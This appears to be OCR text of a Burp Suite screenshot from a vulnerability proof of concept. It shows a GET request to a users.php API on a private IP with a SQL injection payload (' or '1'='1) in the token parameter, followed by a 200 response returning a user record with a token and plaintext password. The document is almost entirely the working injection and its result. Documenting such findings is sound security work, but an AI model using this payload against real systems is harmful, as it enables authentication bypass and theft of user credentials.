 Request
Pretty Raw Hex
\n
1 GET /v1/users.php?format=json&token=invalid_token'+or+'1'='1 HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
1
send invalid token with sqli payload
' or '1'='1
2
successfully taken response
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 10:12:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 150
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"attacker",
"emailid":"attacker@gmail.com",
"token":"3f858cf8cfd59f25010e71b6b5671428",
"password":"attacker"
}
}